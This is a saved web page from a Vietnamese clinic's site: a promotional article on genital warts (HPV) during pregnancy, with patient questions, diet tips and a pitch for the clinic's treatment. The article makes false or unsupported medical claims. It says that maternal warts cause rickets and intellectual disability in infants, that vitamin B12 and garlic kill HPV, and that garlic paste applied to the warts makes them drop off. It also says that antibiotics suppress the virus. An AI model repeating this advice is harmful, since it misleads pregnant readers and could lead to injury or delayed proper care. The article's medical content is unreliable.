

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viemamdaonugioi.com/sui-mao-ga-khi-mang-thai-cach-phong-tranh-va-dieu-tri.html
body_size: 12066
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title> Sùi mào gà khi mang thai cách phòng tránh và điều trị </title>
	<meta name="keywords" content=" Sùi mào gà khi mang thai  "/>
	<meta name="news_keywords" content=" Sùi mào gà khi mang thai  " />
	<meta name="description" content=" Sùi mào gà khi mang thai có nguy hiểm không, cách phòng tránh và điều trị hiệu quả như thế nào. Sùi mào gà là căn bệnh nguy hiểm "/>
	<meta name="robots" content="index,follow" />
	<meta property="og:url" content=" https://viemamdaonugioi.com/sui-mao-ga-khi-mang-thai-cach-phong-tranh-va-dieu-tri.html " />
	<meta property="og:title" content=" Sùi mào gà khi mang thai cách phòng tránh và điều trị " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Sùi mào gà khi mang thai có nguy hiểm không, cách phòng tránh và điều trị hiệu quả như thế nào. Sùi mào gà là căn bệnh nguy hiểm " />
	<meta property="og:image" content=" https://viemamdaonugioi.com/public/upload/news/1566006862.jpeg " />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100021996594289"/>
	<meta property="fb:admins" content="100000696879214"/>
	<meta property="fb:admins" content="100021513137755"/>
	<meta property="fb:admins" content="816448125137002"/>
	<meta name="google-site-verification" content="WT90xJM97797AsmIb3upogHDBpCCT_JjudezmncYtlg" />
	<link rel="icon" href="https://viemamdaonugioi.com/public/upload/siteOption/favicon/1529922162logo-pc.png">
	<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
	<link rel="stylesheet" href="https://viemamdaonugioi.com/public/frontend/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://viemamdaonugioi.com/public/frontend/css/bootstrap-theme.min.css">
	<link rel="stylesheet" type="text/css" href="https://viemamdaonugioi.com/public/frontend/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://viemamdaonugioi.com/public/frontend/css/slick-theme.css"/>
	<link rel="stylesheet" type="text/css" href="https://viemamdaonugioi.com/public/frontend/css/style.css">
	<link rel="stylesheet" type="text/css" href="https://viemamdaonugioi.com/public/frontend/css/mobile.css">
	<link rel="stylesheet" type="text/css" href="https://viemamdaonugioi.com/public/frontend/css/table.css">
		<link rel="stylesheet" href="https://viemamdaonugioi.com/public/font-awesome/css/font-awesome.min.css">
	<script src="https://viemamdaonugioi.com/public/frontend/js/jquery-1.12.4.min.js"></script>
	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121304760-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-121304760-1');
	</script>
	<!-- Facebook Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f.fbq)f.fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '491746037952420');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=491746037952420&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->
   
</head>
<body>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=1796456443979942";
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>

	<div id="bannerTop">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
			<img class="is_mobi" src="https://viemamdaonugioi.com/public/images/bannertop.jpg" alt="">
			<img class="is_pc" src="https://viemamdaonugioi.com/public/images/bannertop-pc.jpg" alt="">
		</a>
	</div>
	<script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(7000);
	})
</script>
	<div id="menu" class="visible-xs">
	<div id="m_icons">
		<a rel='nofollow'><i class="fa fa-facebook"></i></a>
		<a rel='nofollow'><i class="fa fa-twitter"></i></a>
		<a rel='nofollow'><i class="fa fa-linkedin"></i></a>
		<a rel='nofollow'><i class="fa fa-google-plus"></i></a>
	</div>
	<div id="m_line"></div>
	<div id="list_menu">
		<ul>
			<li><a href=""><i class="fa fa-home"></i>Trang chủ</a></li>
						<li><a href="https://viemamdaonugioi.com/benh-tieu-buot.html"><span>1</span>Bệnh tiểu buốt</a></li>
						<li><a href="https://viemamdaonugioi.com/dia-chi-kham-benh.html"><span>2</span>Địa chỉ khám bệnh</a></li>
						<li><a href="https://viemamdaonugioi.com/viem-lo-tuyen-co-tu-cung.html"><span>3</span>Viêm lộ tuyến cổ tử cung</a></li>
						<li><a href="https://viemamdaonugioi.com/pha-thai.html"><span>4</span>Phá thai</a></li>
						<li><a href="https://viemamdaonugioi.com/benh-phu-khoa.html"><span>5</span>Bệnh phụ khoa</a></li>
						<li><a href="https://viemamdaonugioi.com/sui-mao-ga.html"><span>6</span>Sùi mào gà</a></li>
						<li><a href="https://viemamdaonugioi.com/benh-giang-mai.html"><span>7</span>Bệnh giang mai</a></li>
						<li><a href="https://viemamdaonugioi.com/viem-vung-chau.html"><span>8</span>Viêm vùng chậu</a></li>
						<li><a href="https://viemamdaonugioi.com/roi-loan-kinh-nguyet.html"><span>9</span>Rối loạn kinh nguyệt</a></li>
						<li><a href="https://viemamdaonugioi.com/khi-hu.html"><span>10</span>Khí hư</a></li>
						<li><a href="https://viemamdaonugioi.com/tham-my-vung-kin.html"><span>11</span>Thẩm mỹ vùng kín</a></li>
						<li><a href="https://viemamdaonugioi.com/gioi-thieu.html"><span>12</span>Giới thiệu</a></li>
						<li><a href="https://viemamdaonugioi.com/viem-am-dao.html"><span>13</span>Viêm âm đạo</a></li>
						<li><a href="https://viemamdaonugioi.com/dieu-tri.html"><span>14</span>Điều trị</a></li>
						<li><a href="https://viemamdaonugioi.com/cam-nang.html"><span>15</span>Cẩm nang</a></li>
						<li><a href=""><span>5</span>Hỏi đáp</a></li>
			<li><a href=""><span>6</span>Hỏi đường</a></li>
		</ul>
	</div>
	<div id="m_line"></div>
	<div id="m_phone">
		<a  rel='nofollow' href="tel:02439656999">Hotline: 0243.9656.999</a>
	</div>
	<div class="m_close"><i class="fa fa-remove"></i></div>
</div>
<header id="header">
	<div class="visible-xs">
		<div class="header-mobile">
			<div id="menu_btn"><i class="fa fa-bars"></i></div>
			<div id="top_info">
				<div id="logo">
					<a href="https://viemamdaonugioi.com/"><img src="https://viemamdaonugioi.com/public/frontend/images/logo-ft.png" alt="Phòng khám đa khoa Quốc Tế Cộng Đồng"></a>
				</div>
				<div id="top_name">
										<p>Phòng khám đa khoa<br />quốc tế cộng đồng</p>
									</div>
			</div>
			<div style="clear: both;"></div>
		</div>
	</div>
	<div class="hidden-xs">
		<div class="top-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-5">
						<div id="logo">
							<a href="https://viemamdaonugioi.com/">
								<img src="https://viemamdaonugioi.com/public/frontend/images/logo-pc.png" alt="Phòng khám đa khoa Quốc Tế Cộng Đồng">
																<p>Phòng khám đa khoa<strong>Quốc Tế Cộng Đồng</strong></p>
															</a>
						</div>
					</div>
					<div class="col-sm-7 text-right">
						<img src="https://viemamdaonugioi.com/public/frontend/images/icon-1.png" alt="Phòng khám đa khoa Quốc Tế Cộng Đồng">
						<a href="tel:18006181">
							<img src="https://viemamdaonugioi.com/public/frontend/images/icon-2.png" alt="Phòng khám đa khoa Quốc Tế Cộng Đồng">
						</a>
						
					</div>
				</div>
			</div>
		</div>
		<nav id="menu-header">
			<div class="container">
				<div class="row">
					<ul id="main-menu">
						<li><a href="https://viemamdaonugioi.com/"><i class="fa fa-home fa-fw fa-2x"></i></a></li>
												<li><a href="https://viemamdaonugioi.com/phong-kham-da-khoa-quoc-te-cong-dong.html">Giới thiệu</a></li>
												<li><a href="https://viemamdaonugioi.com/viem-am-dao.html">Viêm âm đạo</a></li>
												<li><a href="https://viemamdaonugioi.com/dieu-tri.html">Điều trị</a></li>
												<li><a href="https://viemamdaonugioi.com/cam-nang.html">Cẩm nang</a></li>
												<li><a href="https://viemamdaonugioi.com/hoi-dap">Hỏi đáp</a></li>
												<li><a href="https://www.google.com/maps/place/Ph%C3%B2ng+Kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.009505,105.8469003,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8b875b6cf1:0x9336fc5515249d8a!8m2!3d21.009505!4d105.849089">Chỉ đường</a></li>
												<!-- 						<li><a href="https://viemamdaonugioi.com/benh-tieu-buot.html">Bệnh tiểu buốt</a></li>
												<li><a href="https://viemamdaonugioi.com/dia-chi-kham-benh.html">Địa chỉ khám bệnh</a></li>
												<li><a href="https://viemamdaonugioi.com/viem-lo-tuyen-co-tu-cung.html">Viêm lộ tuyến cổ tử cung</a></li>
												<li><a href="https://viemamdaonugioi.com/pha-thai.html">Phá thai</a></li>
												<li><a href="https://viemamdaonugioi.com/benh-phu-khoa.html">Bệnh phụ khoa</a></li>
												<li><a href="https://viemamdaonugioi.com/sui-mao-ga.html">Sùi mào gà</a></li>
												<li><a href="https://viemamdaonugioi.com/benh-giang-mai.html">Bệnh giang mai</a></li>
												<li><a href="https://viemamdaonugioi.com/viem-vung-chau.html">Viêm vùng chậu</a></li>
												<li><a href="https://viemamdaonugioi.com/roi-loan-kinh-nguyet.html">Rối loạn kinh nguyệt</a></li>
												<li><a href="https://viemamdaonugioi.com/khi-hu.html">Khí hư</a></li>
												<li><a href="https://viemamdaonugioi.com/tham-my-vung-kin.html">Thẩm mỹ vùng kín</a></li>
												<li><a href="https://viemamdaonugioi.com/gioi-thieu.html">Giới thiệu</a></li>
												<li><a href="https://viemamdaonugioi.com/viem-am-dao.html">Viêm âm đạo</a></li>
												<li><a href="https://viemamdaonugioi.com/dieu-tri.html">Điều trị</a></li>
												<li><a href="https://viemamdaonugioi.com/cam-nang.html">Cẩm nang</a></li>
												<li><a href="https://viemamdaonugioi.com/hoi-dap">Hỏi đáp</a></li>
						<li><a href="https://www.google.com/maps/place/Ph%C3%B2ng+Kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.009505,105.8469003,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8b875b6cf1:0x9336fc5515249d8a!8m2!3d21.009505!4d105.849089">Chỉ đường</a></li> -->
					</ul>
				</div>
			</div>
		</nav>
	</div>
</header>
<section id="s1" class="banner">
    <div class="visible-xs bannermobile">
        <a rel='nofollow' href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
            <img src="https://viemamdaonugioi.com/public/frontend/images/mobi-slider-1.jpg" alt="Banner">
        </a>
    </div>
    <div class="hidden-xs bannerdesktop">
        <a rel='nofollow' href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
            <img src="https://viemamdaonugioi.com/public/frontend/images/pc-slider-1.jpg" alt="Banner">
        </a>
    </div>
</section>	<!-- rich snippets -->
<script type="application/ld+json">
  	{
	    "@context": "http://schema.org",
	    "@type": "NewsArticle",
	    "mainEntityOfPage": {
		    "@type": "WebPage",
		    "@id": "https://viemamdaonugioi.com/sui-mao-ga-khi-mang-thai-cach-phong-tranh-va-dieu-tri.html"
		},
    	"headline": "Sùi mào gà khi mang thai cách phòng tránh và điều trị",
    	"image": "https://viemamdaonugioi.com/public/upload/news/1566006862.jpeg",
	    "datePublished": "2019-08-17 08:54:22",
	    "dateModified": "2019-08-17 08:54:22",
	    "author": {
      		"@type": "Person",
      		"name": "Hoàng Trung"
    	},
    	"publisher": {
      		"@type": "Organization",
      		"name": "Phòng khám Phụ Khoa Hà Nội - Đa Khoa Quốc Tế Cộng Đồng",
      		"logo": {
        		"@type": "ImageObject",
        		"url": "https://viemamdaonugioi.com/public/upload/siteOption/1515729072logo.png"
      		}
    	},
    	"aggregateRating": {
      		"ratingValue": 4.9,
      		"bestRating": 5,
      		"ratingCount": 815
		},
    	"description": "Sùi mào gà khi mang thai có nguy hiểm không, cách phòng tránh và điều trị hiệu quả như thế nào. Sùi mào gà là căn bệnh nguy hiểm, đặc biệt với phụ nữ mang thai rất nguy hiểm cho em bé
"
  	}
</script>
<ol class="breadcrumb clearfix inline hidden" itemscope itemtype="http://schema.org/BreadcrumbList">
  	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    	<a class="breadcrumbitem1" itemprop="item" href="/">
      		<span itemprop="name">https://viemamdaonugioi.com</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    	</a>
    	<meta itemprop="position" content="1" />
  	</li>
  	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    	<a class="breadcrumbitem1" itemprop="item" href="/sui-mao-ga.html">
      		<span itemprop="name">S&ugrave;i m&agrave;o g&agrave;</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    	</a>
    	<meta itemprop="position" content="2" />
  	</li>
  	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    	<a class="breadcrumbitem1" itemprop="item" href="/sui-mao-ga-khi-mang-thai-cach-phong-tranh-va-dieu-tri.html">
      		<span itemprop="name">S&ugrave;i m&agrave;o g&agrave; khi mang thai c&aacute;ch ph&ograve;ng tr&aacute;nh v&agrave; điều trị</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    	</a>
    	<meta itemprop="position" content="3" />
  	</li>
</ol>
<main>
	<div id="breadcrumb">
	     <div class="container">
	     	<a href="https://viemamdaonugioi.com/">Trang chủ</a>
	  		<i class="fa fa-angle-right"></i>
	  		<a href="https://viemamdaonugioi.com/sui-mao-ga.html">S&ugrave;i m&agrave;o g&agrave;</a>
	  		<i class="fa fa-angle-right"></i>
	  		<a href="https://viemamdaonugioi.com/sui-mao-ga-khi-mang-thai-cach-phong-tranh-va-dieu-tri.html">Sùi mào gà khi mang thai cách phòng tránh và điều trị</a>
	     </div>
    </div>
  	<section id="news_detail">
    <div class="container">
      	<div class="row">
        	<div class="col-md-8">
          	<div id="nc_main">
          		<div id="nc_title">
                    <h1>S&ugrave;i m&agrave;o g&agrave; khi mang thai c&aacute;ch ph&ograve;ng tr&aacute;nh v&agrave; điều trị</h1>
                </div>
            	<div id="news_rate" class="" style="position: relative;height: 27px;max-width: 150px;">
              		<div class="nr_bg" style="position: absolute;z-index: 1;height: 27px;width:98%;background: #984c7a;top:0px;left: 0px;"></div>
          			<div class="nr_star" style="width:150px;z-index: 2;position: absolute;height: 27px;top:0;left: 0;"><img src="https://viemamdaonugioi.com/public/images/star.png"></div>
            	</div>
            	<div class="clear"></div>
            	<div class="nr_text" style="font-size: 15px;">Điểm trung bình: <strong style="font-size: 16px;">4.9</strong>/5 <br> Bài viết có ích: <strong style="font-size: 16px;">815</strong> lượt bình chọn</div>
            	<div class="clear" style="height: 1px; background: #069B9E;margin:15px 0px;"></div>
            	<div class="clear" style="height: 0px; background: #069B9E;margin:15px 0px;"></div>
            	<div id="content">
              		<p style="text-align: justify;"><strong>Sùi mào gà khi mang thai</strong> là vấn đề rất nguy hiểm mà chị em phụ nữ rất e ngại và lo sợ khi không may mắc phải. Bệnh lý xã hội này đối với người bình thường cũng rất nguy hiểm không nói gì đến phụ nữ có thai. Vậy đâu là giải pháp an toàn nhất cho nữ giới khi gặp phải vấn đề này? Những chia sẻ của các chuyên gia bệnh xã hội trong bài viết dưới đây sẽ giúp chị em hiểu rõ hơn.</p>

<h2 style="text-align: justify;"><strong>Bị sùi mào gà khi mang thai có nguy hiểm không</strong></h2>

<p style="text-align: justify;">Sùi mào gà là bệnh lý xã hội do virus HPV gây nên, chủ yếu do quan hệ tình dục không an toàn và bệnh lây truyền dưới mọi hình thức&nbsp; bởi nhiều con đường khác nhau, không loại trừ bất cứ đối tượng nào, trong đó có cả phụ nữ mang thai.</p>

<p style="text-align: justify;">Vậy sùi mào gà khi mang thai có nguy hiểm không và phải làm sao khi mắc bệnh này chắc hẳn là câu hỏi mà rất nhiều phụ nữ quan tâm.</p>

<p style="text-align: justify;">“<em>Mang thai tháng thứ 5 tôi phát hiện mình bị mắc sùi mào gà do lây từ chồng. Trước khi có thai tôi đã đi chữa sùi mào gà rồi nhưng vào thời điểm có thai tôi lại bị tái phát trở lại. Tôi rất lo lắng và bất an vì dù có chữa bệnh hay không chữa cũng sẽ ảnh hưởng đến sự phát triển của em bé trong bụng. Xin các bác sĩ hãy cho tôi lời khuyên tốt nhất</em>”.</p>

<p style="text-align: justify;">Trên thực tế, còn có rất nhiều trường hợp chị em phát hiện mình bị mắc sùi mào gà khi mang thai. Nguyên nhân có thể bị lây từ chồng hoặc do vô tình tiếp xúc với virus HPV gây bệnh sùi mào gà qua vết thương hở, hoặc bị tái phát bệnh trở lại với những người từng bị mắc bệnh sùi mào gà ,khi mang thai cơ thể mệt mỏi sức đề kháng yếu, khả năng miễn dịch kém là cơ hội tốt để cho virus HPV có cơ hội bùng phát trở lại do hiện tại chưa có phương thuốc nào có thể tiêu diệt hay loại bỏ virus HPV ra khỏi cơ thể.</p>

<p style="text-align: center;"><img alt="Sùi mào gà khi mang thai có nguy hiểm không, cách phòng tránh và điều trị" src="/public/uploads/images/sui-mao-ga-khi-mang-thai.jpg" style="width: 1000px; height: 600px;" /></p>

<p style="text-align: center;">Sùi mào gà khi mang thai có nguy hiểm không</p>

<p style="text-align: justify;">Sùi mào gà khi mang thai ở phụ nữ phát triển rất nhanh, các nốt sùi chủ yếu xuất hiện ở bộ phận sinh dục và hậu môn nên rất gây ra các bệnh viêm nhiễm phụ khoa khác, khiến chị em cảm thấy khó chịu, gây ảnh hưởng xấu đến sức khỏe và tinh thần.</p>

<p style="text-align: justify;">Nguy cơ lây nhiễm bệnh sùi mào gà cho thai nhi rất cao, khi sinh ra trẻ có thể mắc bệnh sùi mào gà kèm theo các dị tật bẩm sinh như còi xương, chậm phát triển, thiểu năng trí tuệ, thậm chí nhiều trường hợp còn có thể bị sinh non hoặc sẩy thai.</p>

<p style="text-align: justify;">Sùi mào gà khi mang thai kéo dài sẽ tạo khiến cho các nốt sùi phát triển nhanh liên kết thành những mảng lớn có hình dạng như mào gà hay súp lơ, bề mặt mềm mủn, ấn nhẹ tay sẽ có dục mủ chảy ra kèm theo mùi hôi thối khó chịu, gây khó khăn cho thai phụ khi sinh nở.</p>

<p style="text-align: justify;">Ngoài ra, biến chứng nguy hiểm nhất của bệnh sùi mào gà khi mang thai chính là gây ra bệnh ung thư tử cung nếu chị em bị mắc bệnh thuộc type 16-18, khiến chị em có nguy cơ vô sinh hiếm muộn về sau.</p>

<p style="text-align: justify;">Xem thêm:&nbsp;<a href="https://viemamdaonugioi.com/bi-sui-mao-ga-co-con-duoc-khong-giai-phap-moi-cho-nguoi-benh.html" target="_blank">Bị sùi mào gà có con được không giải pháp mới cho người bệnh</a></p>

<h3 style="text-align: justify;"><strong>Mắc sùi mào gà phụ nữ có nên sinh thường không</strong></h3>

<p style="text-align: justify;">“<em>Em mang thai được 8 tháng thì phát hiện bị mắc sùi mào gà do lây từ chồng. Hiện còn hơn 1 tháng nữa là đến ngày sinh nở, em được biết bị sùi mào gà có thể lây nhiễm bệnh cho thai&nbsp; nhi qua đường sinh nở. Xin bác sĩ tư vấn giúp em giải pháp an toàn nhất để không bị ảnh hưởng đến em bé khi sinh. Em xin cảm ơn bác sĩ</em>”</p>

<p style="text-align: justify;">(Thu Hoài – Hòa Bình)</p>

<p style="text-align: justify;">Chào bạn Thu Hoài! Bị mắc sùi mào gà khi mang thai do lây nhiễm bệnh từ chồng là trường hợp không hiếm gặp ở chị em phụ nữ. Vấn đề của bạn cũng là câu hỏi mà nhiều bệnh nhân gọi đến số hotline 0243.9656.999 cho bác sĩ và hỏi về vấn đề này.</p>

<p style="text-align: justify;">Sùi mào gà khi mang thai có nên sinh thường không,<strong> từng bị sùi mào gà có sinh thường được không</strong>? bác sĩ CKI chuyên Sản khoa Giao Thị Kim Vân tại phòng khám Đa khoa Quốc tế Cộng Đồng xin trả lời bạn Thu Hoài như sau:</p>

<p style="text-align: justify;">Sùi mào có khả năng lây nhiễm cho thai nhi từ mẹ sang con khi trong thời kỳ mang thai từ tháng thứ 5 của thai kỳ và còn có thể lây nhiễm sùi mào gà cho trẻ khi thai phụ sinh thường qua âm đạo.</p>

<p style="text-align: justify;">Sùi mào gà khi mang thai, virus gây bệnh thường ẩn náu và kí sinh trong tử cung, âm đạo của phụ nữ.</p>

<p style="text-align: justify;">Sùi mào gà khi mang thai, các u nhú mụn sùi có xu hướng phát triển nhanh và lớn hơn liên kết với nhau thành từng mảng do lúc này nồng độ hoóc môn progesterone ở phụ nữ mang thai tăng cao.</p>

<p style="text-align: justify;">Nếu các u nhú nốt sùi phát triển nhiều ở thành âm đạo, sẽ khiến âm đạo trở nên kém đàn hồi và gây khó khăn cho quá trình sinh nở của chị em.&nbsp;</p>

<p style="text-align: justify;">Các thương tổn do sùi mào gà khi mang thai có thể lan rộng và phá hủy mô, làm tắc đường sinh nở.&nbsp;</p>

<p style="text-align: justify;">Bị sùi mào gà khi mang thai nếu sinh thường, các nốt sùi ở âm đạo, môi lớn môi bé sẽ dễ bị vỡ gây sang chấn, bội nhiễm, băng huyết nguy hiểm cho tính mạng của thai phụ.</p>

<p style="text-align: justify;">Khi sinh thường, tử cung giãn ra để em bé có thể tìm đường chui ra, các virus HPV ẩn náu tại tử cung, âm đạo của thai phụ sẽ có cơ hội xâm nhập tấn công sang trẻ sơ sinh gây sùi mào gà ở mắt, miệng, gây u nhú thanh quản</p>

<p style="text-align: justify;">Đó là các lý do mà bác sĩ chuyên khoa khuyên chị em bị mắc sùi mào gà khi mang thai không nên sinh thường.&nbsp;</p>

<p style="text-align: justify;">Để đảm bảo an toàn cho cả mẹ và con, khi bị mắc sùi mào gà thì thai phụ nên chọn giải pháp sinh mổ. Sau khi sinh xong sẽ tiến hành chữa trị sùi mào gà dứt điểm.</p>

<p style="text-align: justify;">xem thêm:&nbsp;<a href="https://viemamdaonugioi.com/chua-sui-mao-ga-mot-lan-dut-diem-khong-tai-phat.html" target="_blank">Chữa sùi mào gà một lần dứt điểm không tái phát</a></p>

<h3 style="text-align: justify;"><strong>Thai phụ mắc sùi mào gà nên bổ sung những loại thực phẩm nào</strong></h3>

<p><strong>Bà bầu bị&nbsp;sùi mào gà&nbsp;phải làm sao</strong><b>?&nbsp;</b>Nâng cao sức đề kháng và khả năng miễn dịch cho cơ thể khi bị sùi mào gà khi mang thai là giải pháp an toàn nhất dành cho thai phụ. Một trong những cách tối ưu nhất là bổ sung các loại thực phẩm giàu dinh dưỡng như:</p>

<ul>
	<li style="text-align: justify;"><strong>Vitamin C</strong></li>
</ul>

<p style="text-align: justify;">Vitamin C là chất có tác dụng chống oxy hóa rất tốt, kích thích sản sinh các tế bào miễn dịch chuyên biệt làm tăng khả năng đề kháng cho cơ thể.&nbsp;</p>

<p style="text-align: justify;">Vitamin C có khả năng kích thích sản sinh các loại tế bào bạch cầu chống lại virus HPV, tế bào bạch cầu trung tính, tế bào lympho và đại thực bào là những tế bào có thể chủ động tấn công và tiêu diệt HPV.&nbsp;</p>

<p style="text-align: justify;">Vitamin C cũng góp phần quan trọng vào vào việc sản xuất interferon, một loại protein có khả năng tiêu diệt virus HPV.&nbsp;</p>

<p style="text-align: justify;">&nbsp;Các loại thực phẩm giàu vitamin C như: Bưởi, cam, chanh, táo, lê, cà chua, ớt chuông, bắp cải bông cải xanh…. Chị em có thể chế biến thành các món ăn, nước ép hoa quả để tăng sức đề kháng cho cơ thể.</p>

<ul>
	<li style="text-align: justify;"><strong>Vitamin B12</strong></li>
</ul>

<p style="text-align: justify;">Vitamin B12 có khả năng ngăn chặn sự phát triển của virus HPV bằng cách phá vỡ sự nhân rộng của virus này.&nbsp;</p>

<p style="text-align: justify;">Mắc sùi mào gà khi mang thai, thai phụ nên thường xuyên bổ sung các loại thực phẩm giàu vitamin B12 thường xuyên cho cơ thể sẽ giúp người bệnh hạn chế sự lây lan và thu nhỏ diện tích gây bệnh các u nhú sùi mào gà, các nốt sùi sẽ dần mất đi. Thực phẩm giàu B12 bao gồm: Thịt gia cầm, thịt lợn, cá, trứng, sữa, bơ, tảo bẹ và một số loại hạt ngũ cốc, các loại đậu.</p>

<p style="text-align: center;"><img alt="Sùi mào gà khi mang thai nên bổ sung thực phẩm gì" src="/public/uploads/images/sui-mao-ga-khi-mang-thai-nen-an-gi.jpg" style="width: 600px; height: 450px;" /></p>

<p style="text-align: center;">Sùi mào gà khi mang thai nên bổ sung thực phẩm gì</p>

<ul>
	<li style="text-align: justify;"><strong>Tỏi</strong></li>
</ul>

<p style="text-align: justify;">Trong thành phần hoạt chất của tỏi có chứa lượng lớn allicin, giúp tăng sức đề kháng cho cơ thể đồng thời không gây hại cho các vi khuẩn có lợi cho đường ruột như một số loại kháng sinh hay các loại thuốc kháng virus khác.</p>

<p style="text-align: justify;">Allicin có trong tỏi là một loại kháng sinh mạnh có thể tiêu diệt nhiều loại virus gây bệnh, trong đó có virus gây bệnh sùi mào gà, khiến cho các nốt sùi bị rụng dần đi.</p>

<p style="text-align: justify;">Người bệnh sùi mào gà khi mang thai có thể sử dụng tỏi làm thực phẩm chế biến trong các bữa ăn hàng ngày hoặc dùng tỏi giã nát rồi đắp lên chỗ mụn sùi, sau vài ngày các nốt sùi này sẽ tự rụng đi.</p>

<ul>
	<li style="text-align: justify;"><strong>Sản phẩm từ quả oliu</strong></li>
</ul>

<p style="text-align: justify;">Thành phần dinh dưỡng từ quả Oliu có chứa axit béo thiết yếu và chất phytochemical, có tác dụng kháng khuẩn và chống viêm rất tốt.&nbsp;</p>

<p style="text-align: justify;">Các chiết xuất từ lá cây Oliu tươi có khả năng chống oxy hóa cao hơn gần 100% so với chiết xuất từ trà xanh và cao hơn so với vitamin C 400%.</p>

<p style="text-align: justify;">Do đó chị em mắc sùi mào gà khi mang thai nên bổ sung các chế phẩm từ Oliu rất có lợi cho sức khỏe. Ngoài ra nó còn có tác dụng hỗ trợ sự hình thành và phát triển trí não của trẻ một cách tốt nhất.</p>

<p style="text-align: justify;">Một số loại thực phẩm, vitamin trên đây rất có lợi cho người bị mắc sùi mào gà khi mang thai, chị em nên bổ sung thường xuyên trong các bữa ăn.&nbsp;</p>

<p style="text-align: justify;">Đồng thời, để hạn chế những tác hại nguy hiểm của sùi mào gà khi mang thai, chị em cần tiến hành điều trị càng sớm càng tốt theo chỉ định của bác sĩ chuyên khoa để tránh việc lây nhiễm cho trẻ và gây ra các dị tật bẩm sinh không đáng có ở thai nhi.</p>

<h2 style="text-align: justify;"><strong>Cách chữa sùi mào gà khi mang thai an toàn hiệu quả</strong></h2>

<p style="text-align: justify;">Các bác sĩ tại phòng khám Đa khoa Quốc tế Cộng Đồng cho biết: việc chữa trị sùi mào gà khi mang thai là không thể chậm trễ để tránh các tổn thương do sùi mào gà gây ra ảnh hưởng tới sức khỏe thai kỳ.</p>

<p style="text-align: justify;">Phụ nữ bị sùi mào gà khi mang thai sẽ khiến hệ miễn dịch bị suy giảm, tạo điều kiện cho virus HPV hoạt động mạnh, ảnh hưởng đến sự phát triển của thai nhi.</p>

<p style="text-align: justify;">Việc chữa trị sùi mào gà ở phụ nữ có thai cần hết sức cẩn thận tránh làm ảnh hưởng đến sức khỏe thai phụ và sự phát triển thai nhi trong bụng.</p>

<p style="text-align: justify;">Chị em tuyệt đối không được tự ý mua thuốc về điều trị tại nhà mà cần có sự thăm khám tư vấn của bác sĩ chuyên khoa.</p>

<p style="text-align: justify;">Hiện nay, tại phòng khám Đa khoa Quốc tế Cộng Đồng, các bác sĩ đã và đang áp dụng điều trị sùi mào gà khi mang thai cho rất nhiều thai phụ.</p>

<p style="text-align: justify;">Việc chữa trị cần dựa trên nguyên nhân gây bệnh, tình trạng bệnh cụ thể.</p>

<p style="text-align: center;"><img alt="Sùi mào gà khi mang thai có nguy hiểm không, cách phòng tránh và điều trị" src="/public/uploads/images/co-so-vat-chat-phong-kham-da-khoa-quoc-te-cong-dong(3).png" style="width: 500px; height: 273px;" /></p>

<p style="text-align: center;">Chữa sùi mào gà khi mang thai tại đa khoa quốc tế cộng đồng</p>

<p style="text-align: justify;">Với những trường hợp mắc sùi mào gà khi mang thai giai đoạn nhẹ các bác sĩ sẽ chỉ định điều trị bằng phương pháp đông – tây y kết hợp. Trong đó, thuốc tây y chủ yếu là thuốc kháng sinh đặc trị có tác dụng ngăn chặn, ức chế không cho virus HPV phát triển. Thuốc đông y trong điều trị sùi mào gà khi mang thai có tác dụng hỗ trợ thanh lọc cơ thể, giúp giải độc cơ thể, nâng cao khả năng miễn dịch và sức đề kháng, bồi bổ sức khỏe ngăn ngừa bệnh tái phát.</p>

